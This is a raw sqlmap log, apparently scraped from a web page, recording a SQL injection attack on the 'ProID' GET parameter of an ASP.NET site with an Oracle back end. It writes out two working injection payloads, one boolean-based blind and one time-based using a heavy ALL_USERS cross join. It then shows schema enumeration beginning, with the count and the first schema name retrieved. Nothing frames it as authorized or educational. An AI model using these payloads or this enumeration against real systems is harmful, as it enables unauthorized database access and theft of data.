 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ProID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProID=260' AND 4159=4159 AND 'Zwhq'='Zwhq

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ProID=260' AND 6337=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'udJa'='udJa
---
[13:13:59] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:13:59] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[13:13:59] [INFO] fetching database (schema) names
[13:13:59] [INFO] fetching number of databases
[13:13:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:13:59] [INFO] retrieved: 19
[13:14:11] [INFO] retrieved: APEX_03020